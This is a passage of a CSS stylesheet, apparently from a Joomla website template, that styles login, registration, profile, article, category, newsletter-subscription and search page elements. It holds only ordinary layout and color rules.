  padding: 17px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 20px;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #e8e8e8;
  font-size: 12px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  margin: 0;
}
.categories-module li + li,
ul.categories-module li + li,
.category-module li + li,
ul.category-module li + li {
  margin-top: 24px;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module li:last-child,
ul.categories-module li:last-child,
.category-module li:last-child,
ul.category-module li:last-child {
  margin-bottom: 0;
}
.categories-module li h2.title,
ul.categories-module li h2.title,
.category-module li h2.title,
ul.category-module li h2.title {
  font-size: 20px;
  margin-top: 0;
}
.categories-module li h2.title a,
ul.categories-module li h2.title a,
.category-module li h2.title a,
ul.category-module li h2.title a {
  color: #222222;
  font-weight: 400;
}
.categories-module li h2.title a:hover,
ul.categories-module li h2.title a:hover,
.category-module li h2.title a:hover,
ul.category-module li h2.title a:hover {
  border-bottom: 1px solid #e8e8e8;
}
.categories-module li .intro-image,
ul.categories-module li .intro-image,
.category-module li .intro-image,
ul.category-module li .intro-image {
  margin-bottom: 24px;
  position: relative;
}
.categories-module li .intro-image .mod-articles-category-category,
ul.categories-module li .intro-image .mod-articles-category-category,
.category-module li .intro-image .mod-articles-category-category,
ul.category-module li .intro-image .mod-articles-category-category {
  bottom: 0;
  left: 0;
  margin-bottom: -12px;
  position: absolute;
}
.categories-module li .intro-image .mod-articles-category-category a,
ul.categories-module li .intro-image .mod-articles-category-category a,
.category-module li .intro-image .mod-articles-category-category a,
ul.category-module li .intro-image .mod-articles-category-category a {
  background: #ff4141;
  color: #ffffff;
  text-transform: uppercase;
  padding: 5px 12px;
  font-weight: 700;
  font-size: 11px;
}
.categories-module li .article-info,
ul.categories-module li .article-info,
.category-module li .article-info,
ul.category-module li .article-info {
  color: #888888;
  margin-bottom: 12px;
  text-transform: uppercase;
  font-size: 11px;
}
.categories-module li .article-info > span,
ul.categories-module li .article-info > span,
.category-module li .article-info > span,
ul.category-module li .article-info > span {
  margin-right: 6px;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.categories-module.mod-list > li + li,
ul.categories-module.mod-list > li + li,
.category-module.mod-list > li + li,
ul.category-module.mod-list > li + li {
  margin-top: 12px;
}
.categories-module.mod-list > li h4:before,
ul.categories-module.mod-list > li h4:before,
.category-module.mod-list > li h4:before,
ul.category-module.mod-list > li h4:before {
  color: #959595;
  content: "\f07c";
  font-family: FontAwesome;
  margin-right: 3px;
}
.categories-module.mod-list > li h4 a,
ul.categories-module.mod-list > li h4 a,
.category-module.mod-list > li h4 a,
ul.category-module.mod-list > li h4 a {
  color: #555555;
  font-weight: 400;
}
.categories-module.mod-list > li h4 a:hover,
ul.categories-module.mod-list > li h4 a:hover,
.category-module.mod-list > li h4 a:hover,
ul.category-module.mod-list > li h4 a:hover,
.categories-module.mod-list > li h4 a:focus,
ul.categories-module.mod-list > li h4 a:focus,
.category-module.mod-list > li h4 a:focus,
ul.category-module.mod-list > li h4 a:focus,
.categories-module.mod-list > li h4 a:active,
ul.categories-module.mod-list > li h4 a:active,
.category-module.mod-list > li h4 a:active,
ul.category-module.mod-list > li h4 a:active {
  border-bottom: 1px solid #e8e8e8;
}
@media (max-width: 991px) {
  .category-grid-view div[class*='col-'] + div[class*='col-'] {
    margin-top: 30px;
  }
}
.category-grid-view .intro-image {
  position: relative;
  margin-bottom: 24px;
}
.category-grid-view .intro-image .category {
  background: #ff4141;
  bottom: -12px;
  left: 0;
  position: absolute;
  height: 24px;
  line-height: 24px;
}
.category-grid-view .intro-image .category a {
  display: block;
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 12px;
}
.category-grid-view .title a {
  color: #222222;
  font-weight: 400;
}
.category-grid-view .title a:hover,
.category-grid-view .title a:focus,
.category-grid-view .title a:active {
  border-bottom: 1px solid #e8e8e8;
}
.category-grid-view .article-meta {
  display: flex;
  color: #888888;
  font-size: 11px;
  margin-top: 24px;
  text-transform: uppercase;
}
.category-grid-view .article-meta > div + div:before {
  content: "-";
  margin-left: 4px;
  margin-right: 2px;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #e8e8e8;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #e8e8e8;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.tagspopular ul > li > a {
  background: #e8e8e8;
  border-radius: 3px;
  color: #555555;
  display: block;
  padding: 2px 5px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #959595;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #e8e8e8;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #f30000;
}
.t3-subscribe-wrap {
	padding-bottom: 120px;
	border-bottom: 1px solid grey;
	margin-bottom: 50px;
}

.t3-subscribe-wrap .t3-subscribe {
  text-align: center;
  max-width: 510px;
  margin: auto;
}
.modal-open .t3-subscribe-wrap .modal.hide {
  display: block !important;
  bottom: auto;
}
.t3-subscribe-wrap .acym_module_form {
  position: relative;
}
.t3-subscribe-wrap .acym_module_form .acym_introtext {
  color: #ffffff;
  font-size: 26px;
  font-weight: 300;
  line-height: 1.5;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .t3-subscribe-wrap .acym_module_form .acym_introtext {
    font-size: 24px;
  }
}
.t3-subscribe-wrap .acym_module_form .acyterms,
.t3-subscribe-wrap .acym_module_form .fieldacyterms label {
  display: flex;
  margin: 10px 0;
}
.t3-subscribe-wrap .acym_module_form .acyterms input,
.t3-subscribe-wrap .acym_module_form .fieldacyterms label input {
  margin-right: 5px;
  margin-top: 5px;
}
.t3-subscribe-wrap .acym_module_form .acyfield_text + .acyterms {
  position: absolute;
  top: 100%;
  left: 0;
}
.t3-subscribe-wrap .acym_module_form .acym_form {
  width: 100%;
}
.t3-subscribe-wrap .acym_module_form .acym_form td,
.t3-subscribe-wrap .acym_module_form .acym_form tr td {
  border: 0;
}
.t3-subscribe-wrap .acym_module_form .acym_form .acyfield_text {
  width: 100%;
}
.t3-subscribe-wrap .acym_module_form .acym_form input[type="email"], .t3-subscribe-wrap .acym_module_form .acym_form input[type="text"] {
	background: transparent;
	border: 1px solid #222222;
	max-width: 100%;
	width: 100%;
}

.t3-subscribe-wrap .acym_module_form .acym_form input[type="email"]:hover,
.t3-subscribe-wrap .acym_module_form .acym_form input[type="email"]:focus,
.t3-subscribe-wrap .acym_module_form .acym_form input[type="email"]:active {
  border-color: #2f2f2f;
}
.t3-subscribe-wrap .acym_module_form .acym_form .btn-primary {
  background: #222222;
  border-color: #222222;
  max-width: 100%;
}
.t3-subscribe-wrap .acym_module_form .acym_form .btn-primary:hover,
.t3-subscribe-wrap .acym_module_form .acym_form .btn-primary:focus,
.t3-subscribe-wrap .acym_module_form .acym_form .btn-primary:active {
  background: #2f2f2f;
  border-color: #2f2f2f;
}
.module-ct > ol.breadcrumb {
  padding: 17px 36px;
  margin-left: 0;
}
.t3-masthead .ja-masthead {
  background-image: url('../../../../images/bg_masthead.jpg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 120px 0;
  position: relative;
  text-align: center;
}
@media (max-width: 767px) {
  .t3-masthead .ja-masthead {
    padding: 60px 0;
  }
}
.t3-masthead .ja-masthead:before {
  z-index: 5;
}
.t3-masthead .ja-masthead .ja-masthead-detail {
  padding: 0;
  margin: 0 auto;
  max-width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.t3-masthead .ja-masthead .ja-masthead-detail h3 {
  color: #ffffff;
  font-size: 54px;
  font-weight: 100;
  margin: 0;
  max-width: 1260px;
  margin: 0 auto;
  line-height: 1.3;
}
@media (max-width: 767px) {
  .t3-masthead .ja-masthead .ja-masthead-detail h3 {
    font-size: 32px;
  }
}
.t3-masthead .ja-masthead .ja-masthead-description {
  font-size: 16px;
}
.t3-masthead .ja-masthead .article-info {
  color: #e8e8e8;
  float: left;
  font-size: 13px;
  margin: 0;
  text-transform: uppercase;
  width: 100%;
  margin-top: 8px;
}
.t3-masthead .ja-masthead .article-info a {
  color: #e8e8e8;
}
.t3-masthead .ja-masthead .article-info a:hover,
.t3-masthead .ja-masthead .article-info a:focus,
.t3-masthead .ja-masthead .article-info a:active {
  text-decoration: underline;
}
.t3-masthead .ja-masthead .article-info .article-info-term {
  display: none;
}
.t3-masthead .ja-masthead .article-info dd {
  display: inline-block;
  margin-left: 0;
  white-space: nowrap;
}
.t3-masthead .ja-masthead .article-info dd strong {
  font-weight: bold;
}
.t3-masthead .ja-masthead .article-info dd .fa {
  display: none;
}
.t3-masthead .ja-masthead .article-info dd + dd:before {
  content: "-";
  margin-left: 4px;
  margin-right: 2px;
}
.t3-masthead .ja-masthead ul.btn-group {
  display: flex;
  justify-content: center;
  margin: 0;
  line-height: 36px;
}
.t3-masthead .ja-masthead ul.btn-group > li {
  list-style: none;
  margin: 0 4px;
}
.t3-masthead .ja-masthead ul.btn-group > li > a {
  background: rgba(0, 0, 0, 0.42);
  font-size: 12px;
  padding: 2px 8px;
  text-transform: capitalize;
}
.view-article .ja-masthead:before {
  background-color: #000000;
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.3;
  height: 100%;
  width: 100%;
}
.view-article .ja-masthead .ja-masthead-detail {
  position: relative;
  z-index: 10;
}

.intro-image,
.image-intro {
  margin-bottom: 24px;
  position: relative;
}
.intro-image .category-name,
.image-intro .category-name {
  background: #ff4141;
  border-radius: 0;
  bottom: 0;
  display: inline-block;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  left: 0;
  letter-spacing: 0.25px;
  line-height: 1.1;
  margin-bottom: -12px;
  padding: 6px 15px;
  position: absolute;
  text-transform: uppercase;
}
.intro-image .category-name a,
.image-intro .category-name a {
  display: block;
  color: #ffffff;
}
.intro-image .category-name .fa,
.image-intro .category-name .fa {
  display: none;
}
.intro-image img,
.image-intro img {
  width: 100%;
}
.blog-featured .article-header {
  display: inline-block;
}
.blog-featured .article-header .article-title {
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 12px;
}
.blog-featured .article-header .article-title a {
  color: #222222;
}
.blog-featured .btn-group > a {
  color: #555555;
}
.blog-featured .btn-group > a:hover,
.blog-featured .btn-group > a:focus,
.blog-featured .btn-group > a:active {
  box-shadow: none;
  text-shadow: none;
}
.blog-featured .readmore {
  margin-top: 24px;
}
.blog-featured .readmore .link-readmore {
  font-size: 12px;
}
.blog-featured .readmore .link-readmore .fa {
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-left: 2px;
}
.item-page .item-image {
  margin-bottom: 24px;
}
.item-page .article-header h1 {
  font-size: 32px;
  line-height: 1.5;
}
@media (max-width: 767px) {
  .item-page .article-header h1 {
    font-size: 24px;
  }
}
.tags > span {
  margin-right: 4px;
}
.tags > span .label {
  background: #e8e8e8;
  color: #555555;
  font-weight: 500;
}
.tags > span .label:hover {
  background: #959595;
  color: #ffffff;
}
.item-image {
  width: 100%;
  float: none !important;
}
.item-image img {
  width: 100%;
}
.image-intro {
  display: flex;
}
.items-leading .leading {
  margin-bottom: 48px;
}
.items-leading .leading .article-header h2 {
  font-size: 32px;
}
@media (max-width: 767px) {
  .items-leading .leading .article-header h2 {
    font-size: 24px;
  }
}
.items-row .item {
  margin-bottom: 48px;
}
.divider-vertical {
  margin: 0 0 48px;
  border: 0;
  border-top: 1px solid #e8e8e8;
}
.article-aside {
  color: #959595;
  font-size: 13px;
  margin-bottom: 12px;
  margin-top: 12px;
}
.article-aside .category-name a {
  color: #555555;
}
.article-aside .category-name a:hover {
  color: #ff4141;
}
.article-aside .article-info,
.article-footer .article-info {
  color: #888888;
  float: left;
  font-size: 11px;
  margin: 0;
  text-transform: uppercase;
  width: 85%;
}
.article-aside .article-info .article-info-term,
.article-footer .article-info .article-info-term {
  display: none;
}
.article-aside .article-info dd,
.article-footer .article-info dd {
  display: inline-block;
  margin-left: 0;
  white-space: nowrap;
}
.article-aside .article-info dd strong,
.article-footer .article-info dd strong {
  font-weight: bold;
}
.article-aside .article-info dd .fa,
.article-footer .article-info dd .fa {
  display: none;
}
.article-aside .article-info dd + dd:before,
.article-footer .article-info dd + dd:before {
  content: "-";
  margin-left: 4px;
  margin-right: 2px;
}
.article-intro {
  margin-bottom: 12px;
}
.article-footer {
  color: #959595;
  font-size: 12px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
.pull-right .dropdown-toggle {
  color: #555555;
}
.pull-right .dropdown-toggle:hover,
.pull-right .dropdown-toggle:focus,
.pull-right .dropdown-toggle:active {
  text-shadow: : none;
  box-shadow: none;
  background: transparent;
}
.pull-right .dropdown-menu {
  padding: 8px 12px;
}
.wrap-content-header {
  max-width: 900px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .article-index.article-index {
    width: 100%;
    margin: 0 auto 24px;
  }
}
.article-content {
  display: flex;
  flex-direction: column;
  max-width: 900px;
  margin: 0 auto;
  width: 100%;
}
.article-content > span,
.article-content .mod-articles-category-tags {
  margin-bottom: 12px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.article-content > .mod-articles-category-title {
  color: #222222;
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 12px;
  line-height: 1.5;
}
.article-content > .mod-articles-category-title:hover {
  border-bottom: 1px solid #e8e8e8;
}
.article-content .mod-articles-category-readmore > a {
  font-size: 14px;
  color: #555555;
}
.article-content .mod-articles-category-readmore > a:hover {
  color: #ff4141;
}
.article-content .mod-articles-category-readmore .fa {
  font-size: 12px;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #e8e8e8;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  margin: 60px auto;
  max-width: 100%;
  width: 380px;
}
@media (max-width: 767px) {
  .login-wrap {
    margin: 30px auto;
  }
}
.login-wrap .page-header {
  border: 0;
  margin-bottom: 48px;
  padding: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 36px;
  }
}
.login-wrap .page-header h1 {
  font-size: 65px;
  color: #555555;
  font-weight: 100;
}
@media (max-width: 991px) {
  .login-wrap .page-header h1 {
    font-size: 50px;
  }
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #555555;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 24px;
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 6px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #ff4141;
}
.login-wrap .other-links ul li + li {
  margin-top: 12px;
}
.logout {
  max-width: 400px;
  margin: 60px auto;
  text-align: center;
  padding: 0;
}
@media (max-width: 767px) {
  .logout {
    margin: 30px auto;
  }
}
.logout .page-header {
  border: 0;
  margin-bottom: 48px;
}
.logout .page-header h1 {
  font-weight: 100;
}
@media (max-width: 991px) {
  .logout .page-header h1 {
    font-size: 50px;
  }
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
.minicolors-theme-bootstrap .minicolors-input {
  box-sizing: content-box;
}
.registration {
  width: 400px;
  max-width: 100%;
  margin: 60px auto;
}
@media (max-width: 767px) {
  .registration {
    margin: 30px auto;
  }
}
.registration legend {
  border-bottom: none;
  color: #222222;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 40px;
  font-weight: 100;
  margin-bottom: 24px;
  text-align: center;
}
.registration legend + .control-group {
  margin-top: 0;
}
@media (max-width: 991px) {
  .registration legend {
    font-size: 32px;
  }
}
.registration #jform_privacyconsent_privacy,
.registration #jform_terms_terms {
  padding: 0;
}
.registration .control-group .control-label {
  padding-top: 0;
}
.registration .control-group .control-label label {
  color: #555555;
  font-weight: 400;
}
.registration .control-group .control-label label.invalid {
  color: #cc0000;
}
.registration .control-group .control-label .text {
  font-weight: normal;
}
.registration .control-group .control-label .text .red {
  color: #ffcc00;
}
.registration .control-group input.required {
  width: 100%;
}
.registration .field-calendar .input-append {
  display: flex;
}
.registration .form-actions {
  background: none;
  margin-top: 36px;
  margin-bottom: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .registration .form-actions {
    margin-top: 8px;
  }
}
.registration .form-actions .btn {
  margin-right: 12px;
  margin-top: 5px;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .com_mailto.window body {
    height: 100%;
  }
  .com_mailto.window body .window-mainbody {
    height: 100%;
    overflow: auto;
  }
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 24px;
  font-size: 24px;
}
#mailto-window .mailto-close a {
  font-size: 16px;
}
#mailto-window .mailto-close a:hover {
  color: #ff4141;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
#mailtoForm .control-group .control-label {
  padding: 0;
}
#mailtoForm .control-group #consentbox {
  margin-left: 24px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  border-radius: 0px;
  padding: 60px;
  margin: auto;
  max-width: 650px;
}
@media (max-width: 480px) {
  .reset,
  .remind {
    padding: 0;
  }
}
.reset .form-validate p,
.remind .form-validate p {
  background: #e8e8e8;
  border: 1px solid #e8e8e8;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
#user-registration .form-group {
  display: block;
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 24px;
}
#user-registration .form-group:before,
#user-registration .form-group:after {
  display: table;
  content: " ";
}
#user-registration .form-group:after {
  clear: both;
}
#user-registration .control-label {
  text-align: left;
}
#user-registration .control-label label {
  font-weight: 400;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
  width: auto;
  background: transparent;
  border: none;
  box-shadow: none;
  left: 0;
  margin: 0;
}
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star,
#jform_terms_terms-lbl .star,
#jform_profile_tos-lbl .star {
  width: 18px;
  vertical-align: top;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 12px;
  padding: 0;
}
.form-horizontal fieldset .control-group .control-label {
  display: block;
  float: none;
  text-align: left;
}
.form-horizontal fieldset .control-group .controls {
  margin-left: 0;
}
.form-horizontal fieldset + fieldset {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .form-horizontal fieldset + fieldset {
    margin-top: 15px;
  }
}
.profile-edit,
.profile {
  max-width: 100%;
  margin: 60px auto;
}
.profile-edit legend,
.profile legend {
  border-bottom: none;
  color: #222222;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 40px;
  margin-bottom: 24px;
}
@media (max-width: 767px) {
  .profile-edit legend,
  .profile legend {
    font-size: 32px;
  }
}
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 24px;
}
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
  min-width: 100%;
}
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #555555;
  font-weight: 400;
  position: relative;
  z-index: 10;
}
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 36px;
  padding: 0;
}
@media (max-width: 767px) {
  .profile-edit .form-actions,
  .profile .form-actions {
    margin-top: 24px;
  }
}
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 12px;
  margin-top: 5px;
}
.profile {
  width: 500px;
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  border: 0;
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 48px;
}
.profile-edit {
  width: 700px;
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 24px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input[type="text"],
.profile-edit fieldset .col-md-6 > .form-group input[type="password"],
.profile-edit fieldset .col-md-6 > .form-group input[type="email"],
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 24px;
}
.profile-edit .t3onoff {
  min-height: 0;
}
.profile-edit #jform_actionlogs_actionlogsExtensions {
  margin-left: 24px;
}
@media (max-width: 991px) {
  .profile-edit #jform_params_helpsite_chzn {
    float: none;
  }
}
.profile-edit #helpsite-refresh {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  color: #222222;
  margin-top: 24px;
}
.profile-edit #helpsite-refresh:hover,
.profile-edit #helpsite-refresh:focus,
.profile-edit #helpsite-refresh:active {
  background: #e8e8e8;
  border-color: #ffffff;
}
.search {
  margin: 60px auto;
  width: 700px;
  max-width: 100%;
}
.search:before,
.search:after {
  display: table;
  content: " ";
}
.search:after {
  clear: both;
}
@media (max-width: 767px) {
  .search {
    margin: 30px auto;
  }
}
.search .page-title {
  border: none;
  text-align: center;
  color: #555555;
  margin-bottom: 36px;
}
@media (max-width: 767px) {
  .search .page-title {
    font-size: 24px;
    margin-bottom: 24px;
    text-align: left;
  }
}
.search > .pagination {
  display: block;
  width: 100%;
  text-align: center;
}
.search > .pagination > ul {
  float: none;
}
.searchintro {
  text-align: center;
  font-size: 20px;
}
.searchintro span.badge {
  background: #ff4141;
  color: #ffffff;
  font-size: 20px;
  padding: 5px 10px;
  border-radius: 15px;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm .form-group {
  margin-bottom: 24px;
  display: block;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  #searchForm .form-group {
    text-align: left;
  }
}
#searchForm .form-group #search-searchword {
  margin-bottom: 24px;
  float: none;
}
#searchForm .form-group #search-searchword:focus,
#searchForm .form-group #search-searchword:active {
  box-shadow: none;
}
#searchForm .form-group .input-group-btn {
  position: absolute;
  right: 0;
  width: auto;
  top: 0;
  z-index: 2;
}
#searchForm .form-group .input-group-btn .btn {
  color: #ffffff;
  background-color: #ff4141;
  border-color: #ff4141;
  border-radius: 0px;
  height: 54px;
}
#searchForm .form-group .input-group-btn .btn:focus,
#searchForm .form-group .input-group-btn .btn.focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
#searchForm .form-group .input-group-btn .btn:hover {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #ff0404;
}
#searchForm .form-group .input-group-btn .btn:active,
#searchForm .form-group .input-group-btn .btn.active,
.open > .dropdown-toggle#searchForm .form-group .input-group-btn .btn {
  color: #ffffff;
